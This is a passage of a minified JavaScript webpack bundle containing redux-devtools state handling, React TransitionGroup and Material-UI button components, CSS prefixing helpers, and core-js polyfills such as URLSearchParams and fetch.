F=c.actionId,N=g.indexOf(F);if(N<1)break;var z=c.beforeActionId,L=g.indexOf(z);if(L<1){var B=g.length;L=z>g[B-1]?B:1}var U=N-L;U>0?(g=[].concat(g.slice(0,L),[F],g.slice(L,N),g.slice(N+1)),T=L):U<0&&(g=[].concat(g.slice(0,N),g.slice(N+1,L),[F],g.slice(L)),T=N);break;case l.IMPORT_STATE:if(Array.isArray(c.nextLiftedState))b={0:v(p)},m=1,g=[0],_=[],w=c.nextLiftedState.length,S=[],x=c.preloadedState,T=0,c.nextLiftedState.forEach(function(e){b[m]=v(e),g.push(m),m++});else{var W=c.nextLiftedState;y=W.monitorState,b=W.actionsById,m=W.nextActionId,g=W.stagedActionIds,_=W.skippedActionIds,x=W.committedState,w=W.currentStateIndex,S=W.computedStates,c.noRecompute&&(T=1/0)}break;case l.LOCK_CHANGES:k=c.status,T=1/0;break;case l.PAUSE_RECORDING:if(C=c.status)return E(!0);b={0:v(p)},m=1,g=[0],_=[],x=S[w].state,w=0,S=[];break;case"@@redux/INIT":!1===o.shouldHotReload&&(b={0:v(p)},m=1,g=[0],_=[],x=0===S.length?t:S[w].state,w=0,S=[]),T=0,o.maxAge&&g.length>o.maxAge&&(S=h(S,T,e,x,b,g,_,o.shouldCatchErrors),O(g.length-o.maxAge),T=1/0);break;default:T=1/0}return S=h(S,T,e,x,b,g,_,o.shouldCatchErrors),{monitorState:y=n(y,c),actionsById:b,nextActionId:m,stagedActionIds:g,skippedActionIds:_,committedState:x,currentStateIndex:w,computedStates:S,isLocked:k,isPaused:C}}}function b(e){return e.computedStates[e.currentStateIndex].state}function m(e,t){var n,i=void 0;function a(){var t=b(e.getState());return void 0!==t&&(i=t),i}return r({},e,((n={liftedStore:e,dispatch:function(t){return e.dispatch(v(t)),t},getState:a,replaceReducer:function(n){e.replaceReducer(t(n))}})[s.default]=function(){return r({},e[s.default](),{subscribe:function(t){if("object"!==(void 0===t?"undefined":o(t)))throw new TypeError("Expected the observer to be an object.");function n(){t.next&&t.next(a())}return n(),{unsubscribe:e.subscribe(n)}}})},n))}},function(e,t,n){var r=n(175),o=n(37)("toStringTag"),i="Arguments"==r(function(){return arguments}());e.exports=function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),o))?n:i?r(t):"Object"==(a=r(t))&&"function"==typeof t.callee?"Arguments":a}},function(e,t,n){var r=n(248),o=n(37)("iterator"),i=n(76);e.exports=n(17).getIteratorMethod=function(e){if(void 0!=e)return e[o]||e["@@iterator"]||i[r(e)]}},function(e,t,n){e.exports={default:n(561),__esModule:!0}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(250),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return(0,i.default)(e)}},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=s(n(568)),i=s(n(1)),a=s(n(567)),u=(s(n(90)),n(564));function s(e){return e&&e.__esModule?e:{default:e}}a.default.any,a.default.func,a.default.node;var c=function(e){function t(n,o){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var i=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this,n,o));return i.performAppear=function(e,t){i.currentlyTransitioningKeys[e]=!0,t.componentWillAppear?t.componentWillAppear(i._handleDoneAppearing.bind(i,e,t)):i._handleDoneAppearing(e,t)},i._handleDoneAppearing=function(e,t){t.componentDidAppear&&t.componentDidAppear(),delete i.currentlyTransitioningKeys[e];var n=(0,u.getChildMapping)(i.props.children);n&&n.hasOwnProperty(e)||i.performLeave(e,t)},i.performEnter=function(e,t){i.currentlyTransitioningKeys[e]=!0,t.componentWillEnter?t.componentWillEnter(i._handleDoneEntering.bind(i,e,t)):i._handleDoneEntering(e,t)},i._handleDoneEntering=function(e,t){t.componentDidEnter&&t.componentDidEnter(),delete i.currentlyTransitioningKeys[e];var n=(0,u.getChildMapping)(i.props.children);n&&n.hasOwnProperty(e)||i.performLeave(e,t)},i.performLeave=function(e,t){i.currentlyTransitioningKeys[e]=!0,t.componentWillLeave?t.componentWillLeave(i._handleDoneLeaving.bind(i,e,t)):i._handleDoneLeaving(e,t)},i._handleDoneLeaving=function(e,t){t.componentDidLeave&&t.componentDidLeave(),delete i.currentlyTransitioningKeys[e];var n=(0,u.getChildMapping)(i.props.children);n&&n.hasOwnProperty(e)?i.keysToEnter.push(e):i.setState(function(t){var n=r({},t.children);return delete n[e],{children:n}})},i.childRefs=Object.create(null),i.state={children:(0,u.getChildMapping)(n.children)},i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.componentWillMount=function(){this.currentlyTransitioningKeys={},this.keysToEnter=[],this.keysToLeave=[]},t.prototype.componentDidMount=function(){var e=this.state.children;for(var t in e)e[t]&&this.performAppear(t,this.childRefs[t])},t.prototype.componentWillReceiveProps=function(e){var t=(0,u.getChildMapping)(e.children),n=this.state.children;for(var r in this.setState({children:(0,u.mergeChildMappings)(n,t)}),t){var o=n&&n.hasOwnProperty(r);!t[r]||o||this.currentlyTransitioningKeys[r]||this.keysToEnter.push(r)}for(var i in n){var a=t&&t.hasOwnProperty(i);!n[i]||a||this.currentlyTransitioningKeys[i]||this.keysToLeave.push(i)}},t.prototype.componentDidUpdate=function(){var e=this,t=this.keysToEnter;this.keysToEnter=[],t.forEach(function(t){return e.performEnter(t,e.childRefs[t])});var n=this.keysToLeave;this.keysToLeave=[],n.forEach(function(t){return e.performLeave(t,e.childRefs[t])})},t.prototype.render=function(){var e=this,t=[],n=function(n){var r=e.state.children[n];if(r){var a="string"!=typeof r.ref,u=e.props.childFactory(r),s=function(t){e.childRefs[n]=t};u===r&&a&&(s=(0,o.default)(r.ref,s)),t.push(i.default.cloneElement(u,{key:n,ref:s}))}};for(var a in this.state.children)n(a);var u=r({},this.props);return delete u.transitionLeave,delete u.transitionName,delete u.transitionAppear,delete u.transitionEnter,delete u.childFactory,delete u.transitionLeaveTimeout,delete u.transitionEnterTimeout,delete u.transitionAppearTimeout,delete u.component,i.default.createElement(this.props.component,u,t)},t}(i.default.Component);c.displayName="TransitionGroup",c.propTypes={},c.defaultProps={component:"span",childFactory:function(e){return e}},t.default=c,e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(279),i=(r=o)&&r.__esModule?r:{default:r};t.default=i.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=m(n(14)),o=m(n(29)),i=m(n(39)),a=m(n(20)),u=m(n(38)),s=m(n(25)),c=m(n(24)),l=m(n(43)),f=n(1),p=m(f),d=m(n(4)),h=m(n(572)),v=m(n(571)),y=m(n(570)),b=m(n(562));function m(e){return e&&e.__esModule?e:{default:e}}var g=!1,_=!1,x=!1;var w=function(e){function t(){var e,n,r,o;(0,a.default)(this,t);for(var u=arguments.length,c=Array(u),l=0;l<u;l++)c[l]=arguments[l];return n=r=(0,s.default)(this,(e=t.__proto__||(0,i.default)(t)).call.apply(e,[this].concat(c))),r.state={isKeyboardFocused:!1},r.handleKeyDown=function(e){r.props.disabled||r.props.disableKeyboardFocus||("enter"===(0,v.default)(e)&&r.state.isKeyboardFocused&&r.handleClick(e),"esc"===(0,v.default)(e)&&r.state.isKeyboardFocused&&r.removeKeyboardFocus(e)),r.props.onKeyDown(e)},r.handleKeyUp=function(e){r.props.disabled||r.props.disableKeyboardFocus||"space"===(0,v.default)(e)&&r.state.isKeyboardFocused&&r.handleClick(e),r.props.onKeyUp(e)},r.handleBlur=function(e){r.cancelFocusTimeout(),r.removeKeyboardFocus(e),r.props.onBlur(e)},r.handleFocus=function(e){e&&e.persist(),r.props.disabled||r.props.disableKeyboardFocus||(r.focusTimeout=setTimeout(function(){x&&(r.setKeyboardFocus(e),x=!1)},150),r.props.onFocus(e))},r.handleClick=function(e){r.cancelFocusTimeout(),r.props.disabled||(x=!1,r.removeKeyboardFocus(e),r.props.onClick(e))},o=n,(0,s.default)(r,o)}return(0,c.default)(t,e),(0,u.default)(t,[{key:"componentWillMount",value:function(){var e=this.props,t=e.disabled,n=e.disableKeyboardFocus,r=e.keyboardFocused;t||!r||n||this.setState({isKeyboardFocused:!0})}},{key:"componentDidMount",value:function(){!function(){if(!g){var e=document.createElement("style");e.innerHTML="\n      button::-moz-focus-inner,\n      input::-moz-focus-inner {\n        border: 0;\n        padding: 0;\n      }\n    ",document.body.appendChild(e),g=!0}}(),_||(h.default.on(window,"keydown",function(e){x="tab"===(0,v.default)(e)}),_=!0),this.state.isKeyboardFocused&&(this.button.focus(),this.props.onKeyboardFocus(null,!0))}},{key:"componentWillReceiveProps",value:function(e){(e.disabled||e.disableKeyboardFocus)&&this.state.isKeyboardFocused&&(this.setState({isKeyboardFocused:!1}),e.onKeyboardFocus&&e.onKeyboardFocus(null,!1))}},{key:"componentWillUnmount",value:function(){this.focusTimeout&&clearTimeout(this.focusTimeout)}},{key:"isKeyboardFocused",value:function(){return this.state.isKeyboardFocused}},{key:"removeKeyboardFocus",value:function(e){this.state.isKeyboardFocused&&(this.setState({isKeyboardFocused:!1}),this.props.onKeyboardFocus(e,!1))}},{key:"setKeyboardFocus",value:function(e){this.state.isKeyboardFocused||(this.setState({isKeyboardFocused:!0}),this.props.onKeyboardFocus(e,!0))}},{key:"cancelFocusTimeout",value:function(){this.focusTimeout&&(clearTimeout(this.focusTimeout),this.focusTimeout=null)}},{key:"createButtonChildren",value:function(){var e=this.props,t=e.centerRipple,n=e.children,r=e.disabled,o=e.disableFocusRipple,i=e.disableKeyboardFocus,a=e.disableTouchRipple,u=e.focusRippleColor,s=e.focusRippleOpacity,c=e.touchRippleColor,l=e.touchRippleOpacity,f=this.state.isKeyboardFocused,d=!f||r||o||i?void 0:p.default.createElement(y.default,{color:u,opacity:s,show:f,style:{overflow:"hidden"},key:"focusRipple"}),h=r||a?void 0:p.default.createElement(b.default,{centerRipple:t,color:c,opacity:l,key:"touchRipple"},n);return[d,h,h?void 0:n]}},{key:"render",value:function(){var e=this,t=this.props,n=(t.centerRipple,t.children),i=t.containerElement,a=t.disabled,u=(t.disableFocusRipple,t.disableKeyboardFocus),s=(t.disableTouchRipple,t.focusRippleColor,t.focusRippleOpacity,t.href),c=(t.keyboardFocused,t.touchRippleColor,t.touchRippleOpacity,t.onBlur,t.onClick,t.onFocus,t.onKeyUp,t.onKeyDown,t.onKeyboardFocus,t.style),f=t.tabIndex,d=t.type,h=(0,o.default)(t,["centerRipple","children","containerElement","disabled","disableFocusRipple","disableKeyboardFocus","disableTouchRipple","focusRippleColor","focusRippleOpacity","href","keyboardFocused","touchRippleColor","touchRippleOpacity","onBlur","onClick","onFocus","onKeyUp","onKeyDown","onKeyboardFocus","style","tabIndex","type"]),v=this.context.muiTheme,y=v.prepareStyles,b=v.enhancedButton,m=(0,l.default)({border:10,boxSizing:"border-box",display:"inline-block",fontFamily:this.context.muiTheme.baseTheme.fontFamily,WebkitTapHighlightColor:b.tapHighlightColor,cursor:a?"default":"pointer",textDecoration:"none",margin:0,padding:0,outline:"none",fontSize:"inherit",fontWeight:"inherit",position:"relative",verticalAlign:s?"middle":null},c);if(m.backgroundColor||m.background||(m.background="none"),a&&s)return p.default.createElement("span",(0,r.default)({},h,{style:m}),n);var g=(0,r.default)({},h,{style:y(m),ref:function(t){return e.button=t},disabled:a,onBlur:this.handleBlur,onFocus:this.handleFocus,onKeyUp:this.handleKeyUp,onKeyDown:this.handleKeyDown,onClick:this.handleClick,tabIndex:a||u?-1:f});s&&(g.href=s);var _=this.createButtonChildren();return p.default.isValidElement(i)?p.default.cloneElement(i,g,_):(s||"button"!==i||(g.type=d),p.default.createElement(s?"a":i,g,_))}}]),t}(f.Component);w.defaultProps={containerElement:"button",onBlur:function(){},onClick:function(){},onFocus:function(){},onKeyDown:function(){},onKeyUp:function(){},onKeyboardFocus:function(){},tabIndex:0,type:"button"},w.contextTypes={muiTheme:d.default.object.isRequired},w.propTypes={},t.default=w},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(4),i=(r=o)&&r.__esModule?r:{default:r};var a=i.default.oneOf(["left","middle","right"]),u=i.default.oneOf(["top","center","bottom"]);t.default={corners:i.default.oneOf(["bottom-left","bottom-right","top-left","top-right"]),horizontal:a,vertical:u,origin:i.default.shape({horizontal:a,vertical:u}),cornersAndCenter:i.default.oneOf(["bottom-center","bottom-left","bottom-right","top-center","top-left","top-right"]),stringOrNumber:i.default.oneOfType([i.default.string,i.default.number]),zDepth:i.default.oneOf([0,1,2,3,4,5])}},function(e,t,n){var r=n(117),o=n(93),i=n(77),a=n(176),u=n(65),s=n(267),c=Object.getOwnPropertyDescriptor;t.f=n(66)?c:function(e,t){if(e=i(e),t=a(t,!0),s)try{return c(e,t)}catch(e){}if(u(e,t))return o(!r.f.call(e,t),e[t])}},function(e,t,n){var r=n(265),o=n(170).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t,n){var r=n(77),o=n(257).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?function(e){try{return o(e)}catch(e){return a.slice()}}(e):o(r(e))}},function(e,t,n){e.exports=n(79)},function(e,t,n){"use strict";var r=n(166),o=n(47),i=n(259),a=n(79),u=n(65),s=n(76),c=n(595),l=n(164),f=n(262),p=n(37)("iterator"),d=!([].keys&&"next"in[].keys()),h=function(){return this};e.exports=function(e,t,n,v,y,b,m){c(n,t,v);var g,_,x,w=function(e){if(!d&&e in O)return O[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},S=t+" Iterator",k="values"==y,C=!1,O=e.prototype,E=O[p]||O["@@iterator"]||y&&O[y],T=!d&&E||w(y),A=y?k?w("entries"):T:void 0,M="Array"==t&&O.entries||E;if(M&&(x=f(M.call(new e)))!==Object.prototype&&x.next&&(l(x,S,!0),r||u(x,p)||a(x,p,h)),k&&E&&"values"!==E.name&&(C=!0,T=function(){return E.call(this)}),r&&!m||!d&&!C&&O[p]||a(O,p,T),s[t]=T,s[S]=h,y)if(g={values:k?T:w("values"),keys:b?T:w("keys"),entries:A},m)for(_ in g)_ in O||i(O,_,g[_]);else o(o.P+o.F*(d||C),t,g);return g}},function(e,t,n){e.exports={default:n(597),__esModule:!0}},function(e,t,n){var r=n(65),o=n(91),i=n(172)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=o(e),r(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,n){var r=n(173),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t,n){var r=n(175);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t,n){var r=n(65),o=n(77),i=n(604)(!1),a=n(172)("IE_PROTO");e.exports=function(e,t){var n,u=o(e),s=0,c=[];for(n in u)n!=a&&r(u,n)&&c.push(n);for(;t.length>s;)r(u,n=t[s++])&&(~i(c,n)||c.push(n));return c}},function(e,t,n){var r=n(67),o=n(55).document,i=r(o)&&r(o.createElement);e.exports=function(e){return i?o.createElement(e):{}}},function(e,t,n){e.exports=!n(66)&&!n(78)(function(){return 7!=Object.defineProperty(n(266)("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,i.default)(e)};var r,o=n(612),i=(r=o)&&r.__esModule?r:{default:r};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,a){if("string"==typeof t&&u.hasOwnProperty(e)){var c=function(e,t){if((0,o.default)(e))return e;for(var n=e.split(/,(?![^()]*(?:\([^()]*\))?\))/g),i=0,a=n.length;i<a;++i){var u=n[i],c=[u];for(var l in t){var f=(0,r.default)(l);if(u.indexOf(f)>-1&&"order"!==f)for(var p=t[l],d=0,h=p.length;d<h;++d)c.unshift(u.replace(f,s[p[d]]+f))}n[i]=c.join(",")}return n.join(",")}(t,a),l=c.split(/,(?![^()]*(?:\([^()]*\))?\))/g).filter(function(e){return!/-moz-|-ms-/.test(e)}).join(",");if(e.indexOf("Webkit")>-1)return l;var f=c.split(/,(?![^()]*(?:\([^()]*\))?\))/g).filter(function(e){return!/-webkit-|-ms-/.test(e)}).join(",");return e.indexOf("Moz")>-1?f:(n["Webkit"+(0,i.default)(e)]=l,n["Moz"+(0,i.default)(e)]=f,c)}};var r=a(n(268)),o=a(n(80)),i=a(n(179));function a(e){return e&&e.__esModule?e:{default:e}}var u={transition:!0,transitionProperty:!0,WebkitTransition:!0,WebkitTransitionProperty:!0,MozTransition:!0,MozTransitionProperty:!0},s={Webkit:"-webkit-",Moz:"-moz-",ms:"-ms-"};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(o.hasOwnProperty(e)&&i.hasOwnProperty(t))return r.map(function(e){return e+t})};var r=["-webkit-","-moz-",""],o={maxHeight:!0,maxWidth:!0,width:!0,height:!0,columnWidth:!0,minWidth:!0,minHeight:!0},i={"min-content":!0,"max-content":!0,"fill-available":!0,"fit-content":!0,"contain-floats":!0};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("string"==typeof t&&!(0,i.default)(t)&&u.test(t))return a.map(function(e){return e+t})};var r,o=n(80),i=(r=o)&&r.__esModule?r:{default:r};var a=["-webkit-","-moz-",""],u=/linear-gradient|radial-gradient|repeating-linear-gradient|repeating-radial-gradient/;e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){"flexDirection"===e&&"string"==typeof t&&(t.indexOf("column")>-1?n.WebkitBoxOrient="vertical":n.WebkitBoxOrient="horizontal",t.indexOf("reverse")>-1?n.WebkitBoxDirection="reverse":n.WebkitBoxDirection="normal");o.hasOwnProperty(e)&&(n[o[e]]=r[t]||t)};var r={"space-around":"justify","space-between":"justify","flex-start":"start","flex-end":"end","wrap-reverse":"multiple",wrap:"multiple"},o={alignItems:"WebkitBoxAlign",justifyContent:"WebkitBoxPack",flexWrap:"WebkitBoxLines"};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if("display"===e&&r.hasOwnProperty(t))return r[t]};var r={flex:["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex","flex"],"inline-flex":["-webkit-inline-box","-moz-inline-box","-ms-inline-flexbox","-webkit-inline-flex","inline-flex"]};e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){if(e.hasOwnProperty(t))for(var r=e[t],o=0,a=r.length;o<a;++o)n[r[o]+(0,i.default)(t)]=n[t]};var r,o=n(179),i=(r=o)&&r.__esModule?r:{default:r};e.exports=t.default},function(e,t,n){"use strict";var r=n(81);e.exports=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.processStyleName=void 0,t.createMarkupForStyles=function(e,t){var n="";for(var o in e){var i=0===o.indexOf("--");if(e.hasOwnProperty(o)&&"label"!==o){var a=e[o];0,null!=a&&(i?n+=o+":"+a+";":(n+=u(o)+":",n+=(0,r.default)(o,a,t)+";"))}}return n||null};a(n(628));var r=a(n(626)),o=a(n(624)),i=a(n(622));a(n(275));function a(e){return e&&e.__esModule?e:{default:e}}var u=t.processStyleName=(0,i.default)(o.default)},function(e,t,n){"use strict";var r=function(e){};e.exports=function(e,t,n,o,i,a,u,s){if(r(t),!e){var c;if(void 0===t)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,o,i,a,u,s],f=0;(c=new Error(t.replace(/%s/g,function(){return l[f++]}))).name="Invariant Violation"}throw c.framesToPop=1,c}}},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,n){"use strict";var r=Object.prototype.hasOwnProperty;function o(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}e.exports=function(e,t){if(o(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(var a=0;a<n.length;a++)if(!r.call(t,n[a])||!o(e[n[a]],t[n[a]]))return!1;return!0}},function(e,t,n){"use strict";e.exports={}},function(e,t,n){"use strict";n(131);var r=n(0),o=n(34),i=n(282),a=n(18),u=n(82),s=n(44),c=n(191),l=n(21),f=n(56),p=n(13),d=n(58),h=n(97),v=n(6),y=n(5),b=n(51),m=n(60),g=n(644),_=n(98),x=n(8),w=o("fetch"),S=o("Headers"),k=x("iterator"),C=l.set,O=l.getterFor("URLSearchParams"),E=l.getterFor("URLSearchParamsIterator"),T=/\+/g,A=Array(4),M=function(e){return A[e-1]||(A[e-1]=RegExp("((?:%[\\da-f]{2}){"+e+"})","gi"))},P=function(e){try{return decodeURIComponent(e)}catch(t){return e}},j=function(e){var t=e.replace(T," "),n=4;try{return decodeURIComponent(t)}catch(e){for(;n;)t=t.replace(M(n--),P);return t}},I=/[!'()~]|%20/g,R={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},D=function(e){return R[e]},F=function(e){return encodeURIComponent(e).replace(I,D)},N=function(e,t){if(t)for(var n,r,o=t.split("&"),i=0;i<o.length;)(n=o[i++]).length&&(r=n.split("="),e.push({key:j(r.shift()),value:j(r.join("="))}))},z=function(e){this.entries.length=0,N(this.entries,e)},L=function(e,t){if(e<t)throw TypeError("Not enough arguments")},B=c(function(e,t){C(this,{type:"URLSearchParamsIterator",iterator:g(O(e).entries),kind:t})},"Iterator",function(){var e=E(this),t=e.kind,n=e.iterator.next(),r=n.value;return n.done||(n.value="keys"===t?r.key:"values"===t?r.value:[r.key,r.value]),n}),U=function(){f(this,U,"URLSearchParams");var e,t,n,r,o,i,a,u,s,c=arguments.length>0?arguments[0]:void 0,l=[];if(C(this,{type:"URLSearchParams",entries:l,updateURL:function(){},updateSearchParams:z}),void 0!==c)if(y(c))if("function"==typeof(e=_(c)))for(n=(t=e.call(c)).next;!(r=n.call(t)).done;){if((a=(i=(o=g(v(r.value))).next).call(o)).done||(u=i.call(o)).done||!i.call(o).done)throw TypeError("Expected sequence with length 2");l.push({key:a.value+"",value:u.value+""})}else for(s in c)p(c,s)&&l.push({key:s,value:c[s]+""});else N(l,"string"==typeof c?"?"===c.charAt(0)?c.slice(1):c:c+"")},W=U.prototype;u(W,{append:function(e,t){L(arguments.length,2);var n=O(this);n.entries.push({key:e+"",value:t+""}),n.updateURL()},delete:function(e){L(arguments.length,1);for(var t=O(this),n=t.entries,r=e+"",o=0;o<n.length;)n[o].key===r?n.splice(o,1):o++;t.updateURL()},get:function(e){L(arguments.length,1);for(var t=O(this).entries,n=e+"",r=0;r<t.length;r++)if(t[r].key===n)return t[r].value;return null},getAll:function(e){L(arguments.length,1);for(var t=O(this).entries,n=e+"",r=[],o=0;o<t.length;o++)t[o].key===n&&r.push(t[o].value);return r},has:function(e){L(arguments.length,1);for(var t=O(this).entries,n=e+"",r=0;r<t.length;)if(t[r++].key===n)return!0;return!1},set:function(e,t){L(arguments.length,1);for(var n,r=O(this),o=r.entries,i=!1,a=e+"",u=t+"",s=0;s<o.length;s++)(n=o[s]).key===a&&(i?o.splice(s--,1):(i=!0,n.value=u));i||o.push({key:a,value:u}),r.updateURL()},sort:function(){var e,t,n,r=O(this),o=r.entries,i=o.slice();for(o.length=0,n=0;n<i.length;n++){for(e=i[n],t=0;t<n;t++)if(o[t].key>e.key){o.splice(t,0,e);break}t===n&&o.push(e)}r.updateURL()},forEach:function(e){for(var t,n=O(this).entries,r=d(e,arguments.length>1?arguments[1]:void 0,3),o=0;o<n.length;)r((t=n[o++]).value,t.key,this)},keys:function(){return new B(this,"keys")},values:function(){return new B(this,"values")},entries:function(){return new B(this,"entries")}},{enumerable:!0}),a(W,k,W.entries),a(W,"toString",function(){for(var e,t=O(this).entries,n=[],r=0;r<t.length;)e=t[r++],n.push(F(e.key)+"="+F(e.value));return n.join("&")},{enumerable:!0}),s(U,"URLSearchParams"),r({global:!0,forced:!i},{URLSearchParams:U}),i||"function"!=typeof w||"function"!=typeof S||r({global:!0,enumerable:!0,forced:!0},{fetch:function(e){var t,n,r,o=[e];return arguments.length>1&&(t=arguments[1],y(t)&&(n=t.body,"URLSearchParams"===h(n)&&((r=t.headers?new S(t.headers):new S).has("content-type")||r.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),t=b(t,{body:m(0,String(n)),headers:m(0,r)}))),o.push(t)),w.apply(this,o)}}),e.exports={URLSearchParams:U,getState:O}},function(e,t,n){var r=n(2),o=n(8),i=n(41),a=o("iterator");e.exports=!r(function(){var e=new URL("b?a=1&b=2&c=3","http://a"),t=e.searchParams,n="";return e.pathname="c%20d",t.forEach(function(e,r){t.delete("b"),n+=r+e}),i&&!e.toJSON||!t.sort||"http://a/c%20d?a=1&c=3"!==e.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host})},function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(e,t,n){var r=n(12),o=n(10),i=n(98),a=n(197),u=n(58),s=n(9).aTypedArrayConstructor;e.exports=function(e){var t,n,c,l,f,p,d=r(e),h=arguments.length,v=h>1?arguments[1]:void 0,y=void 0!==v,b=i(d);if(void 0!=b&&!a(b))for(p=(f=b.call(d)).next,d=[];!(l=p.call(f)).done;)d.push(l.value);for(y&&h>2&&(v=u(v,arguments[2],2)),n=o(d.length),c=new(s(this))(n),t=0;n>t;t++)c[t]=y?v(d[t],t):d[t];return c}},function(e,t,n){var r=n(699);e.exports=function(e,t){var n=r(e);if(n%t)throw RangeError("Wrong offset");return n}},function(e,t,n){var r=n(33),o=n(10);e.exports=function(e){if(void 0===e)return 0;var t=r(e),n=o(t);if(t!==n)throw RangeError("Wrong length or index");return n}},function(e,t,n){"use strict";var r=n(82),o=n(71).getWeakData,i=n(6),a=n(5),u=n(56),s=n(85),c=n(16),l=n(13),f=n(21),p=f.set,d=f.getterFor,h=c.find,v=c.findIndex,y=0,b=function(e){return e.frozen||(e.frozen=new m)},m=function(){this.entries=[]},g=function(e,t){return h(e.entries,function(e){return e[0]===t})};m.prototype={get:function(e){var t=g(this,e);if(t)return t[1]},has:function(e){return!!g(this,e)},set:function(e,t){var n=g(this,e);n?n[1]=t:this.entries.push([e,t])},delete:function(e){var t=v(this.entries,function(t){return t[0]===e});return~t&&this.entries.splice(t,1),!!~t}},e.exports={getConstructor:function(e,t,n,c){var f=e(function(e,r){u(e,f,t),p(e,{type:t,id:y++,frozen:void 0}),void 0!=r&&s(r,e[c],e,n)}),h=d(t),v=function(e,t,n){var r=h(e),a=o(i(t),!0);return!0===a?b(r).set(t,n):a[r.id]=n,e};return r(f.prototype,{delete:function(e){var t=h(this);if(!a(e))return!1;var n=o(e);return!0===n?b(t).delete(e):n&&l(n,t.id)&&delete n[t.id]},has:function(e){var t=h(this);if(!a(e))return!1;var n=o(e);return!0===n?b(t).has(e):n&&l(n,t.id)}}),r(f.prototype,n?{get:function(e){var t=h(this);if(a(e)){var n=o(e);return!0===n?b(t).get(e):n?n[t.id]:void 0}},set:function(e,t){return v(this,e,t)}}:{add:function(e){return v(this,e,!0)}}),f}}},function(e,t,n){"use strict";var r=n(11).f,o=n(51),i=n(82),a=n(58),u=n(56),s=n(85),c=n(192),l=n(84),f=n(7),p=n(71).fastKey,d=n(21),h=d.set,v=d.getterFor;e.exports={getConstructor:function(e,t,n,c){var l=e(function(e,r){u(e,l,t),h(e,{type:t,index:o(null),first:void 0,last:void 0,size:0}),f||(e.size=0),void 0!=r&&s(r,e[c],e,n)}),d=v(t),y=function(e,t,n){var r,o,i=d(e),a=b(e,t);return 